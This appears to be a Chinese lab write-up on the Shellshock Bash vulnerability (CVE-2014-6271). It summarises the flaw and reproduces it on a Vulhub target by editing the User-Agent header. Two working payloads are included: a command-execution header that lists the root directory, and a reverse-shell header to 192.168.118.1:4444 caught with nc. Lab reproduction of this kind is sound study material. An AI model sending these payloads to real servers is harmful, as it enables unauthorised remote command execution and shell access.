Shellshock 破壳漏洞 CVE-2014-6271

1.漏洞概述:

GNU Bash 4.3及之前版本在评估某些构造的环境变量时存在安全漏洞,向环境变量值内的函数定义后添加多余的字符串会触发此漏洞,攻击者可利用此漏洞改变或绕过环境限制,以执行shell命令。某些服务和应用允许未经身份验证的远程攻击者提供环境变量以利用此漏洞。此漏洞源于在调用bash shell之前可以用构造的值创建环境变量。这些变量可以包含代码,在shell被调用后会被立即执行。





2.漏洞影响:GNU Bash <= 4.3

3.漏洞复现:



Vulhub搭建靶场,

进入靶场





通过bp抓包,修改User-Agent,

User-Agent: () { :;};echo ; echo; echo $(/bin/ls /);

反弹shell来一个。还是修改User-Agent:() { :; }; /bin/bash -i >& /dev/tcp/192.168.118.1/4444 0>&1;

nc监听,反弹成功